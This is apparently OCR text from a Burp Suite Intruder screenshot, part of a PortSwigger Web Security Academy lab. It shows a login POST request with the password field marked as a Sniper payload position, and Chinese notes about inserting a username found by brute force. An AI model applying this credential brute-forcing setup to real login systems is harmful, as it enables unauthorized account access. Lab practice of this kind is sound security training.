 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a2d00ca0458b32b80d612f20038003b.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
替换为刚刚暴破得到的 用户名
选中密码
1 POST /login HTTP/2
2 Host: 0a2d00ca0458b32b80d612f20038003b.web-security-academy.net
3 Cookie: session=aJ1WIomU7X9yV58xRjdtZ7cG6y2s5NOO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://0a2d00ca0458b32b80d612f20038003b.web-security-academy.net
11 Referer: https://0a2d00ca0458b32b80d612f20038003b.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=alpha&password=§123456§
? Search... 0 matches Clear
1 payload position Length: 858